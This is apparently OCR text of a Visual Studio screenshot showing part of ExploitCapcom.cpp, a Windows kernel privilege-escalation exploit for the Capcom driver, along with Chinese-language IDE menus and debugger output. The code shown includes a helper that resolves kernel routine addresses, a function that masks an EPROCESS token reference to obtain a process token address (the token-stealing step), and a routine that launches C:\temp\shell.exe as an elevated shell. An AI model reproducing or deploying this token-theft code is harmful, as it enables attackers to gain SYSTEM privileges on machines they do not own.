 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ExploitCapcom
Debug x64 本地 Windows 调试器
服务器资源管理器
工具箱
ExploitCapcom.cpp
ExploitCapcom (全局范围) Launch
266 {
267 UNICODE_STRING RoutineNameU = {};
268 RtlInitUnicodeString(&RoutineNameU, RoutineName);
269 return MmGetSystemRoutineAddress(&RoutineNameU);
270 }
271
272 // Returns an address of a token assuming that Address points to the Token field
273 static PACCESS_TOKEN GetProceesTokenAddress(ULONG_PTR Address)
274 {
275 //
276 // To get an address of a token from the Token field in EPROCESS, the lowest
277 // N bits where N is size of a RefCnt field needs to be masked.
278 //
279 // kd> dt nt!_EX_FAST_REF
280 // + 0x000 Object : Ptr64 Void
281 // + 0x000 RefCnt : Pos 0, 4 Bits
282 // + 0x000 Value  : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\temp\\shell.exe");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306
100 % 0 1
输出
显示输出来源(S): 调试
线程 0x514c 已退出，返回值为 0 (0x0)。
“ExploitCapcom.exe”(Win32): 已加载“C:\Windows\System32\kernel.appcore.dll”。
“ExploitCapcom.exe”(Win32): 已加载“C:\Windows\System32\msvcrt.dll”。
“ExploitCapcom.exe”(Win32): 已加载“C:\Windows\System32\rpcrt4.dll”。
线程 0x4c80 已退出，返回值为 0 (0x0)。
程序“[17680] ExploitCapcom.exe”已退出，返回值为 0 (0x0)。